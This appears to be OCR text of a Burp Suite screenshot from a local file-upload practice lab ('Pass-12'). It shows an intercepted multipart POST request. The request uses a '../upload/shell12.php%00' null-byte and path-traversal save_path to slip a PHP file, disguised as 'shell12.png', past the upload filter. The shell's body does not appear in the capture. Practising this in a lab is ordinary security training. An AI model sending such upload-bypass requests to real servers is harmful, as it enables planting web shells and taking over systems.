 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload/Pass-12/index.php ?save_path=../upload/shell12.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 298
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1EEsFoAQVOBJBpzq
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-12/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
23 Content-Disposition : form-data ; name="upload_file "; filename="shell12.png "
24 Content-Type : application/x-php
25
26
27 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
28 Content-Disposition : form-data ; name="submit "
29
30 □□
31 ------WebKitFormBoundary1EEsFoAQVOBJBpzq--
32